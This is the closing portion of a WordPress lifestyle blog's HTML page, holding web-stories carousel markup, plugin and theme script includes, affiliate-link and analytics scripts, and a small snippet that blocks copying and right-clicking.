          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="ce85156f72fe2d522af60b12-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"1deafd657f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"1deafd657f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"1deafd657f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"1deafd657f"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ce85156f72fe2d522af60b12-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ce85156f72fe2d522af60b12-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="ce85156f72fe2d522af60b12-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>
